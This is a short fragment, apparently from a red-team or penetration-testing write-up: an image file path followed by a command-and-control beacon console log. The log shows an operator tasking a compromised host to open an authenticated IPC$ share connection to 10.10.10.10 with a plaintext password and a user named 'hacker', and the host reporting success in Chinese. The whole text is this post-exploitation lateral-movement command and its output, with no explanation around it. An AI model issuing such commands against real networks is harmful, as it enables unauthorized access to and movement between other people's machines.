 beacon> shell net use \\10.10.10.10\IPC$ "123456@abc" /user:hacker
[*] Tasked beacon to run: net use \\10.10.10.10\IPC$ "123456@abc" /user:hacker
[+] host called home, sent: 60 bytes
[+] received output:
命令成功完成。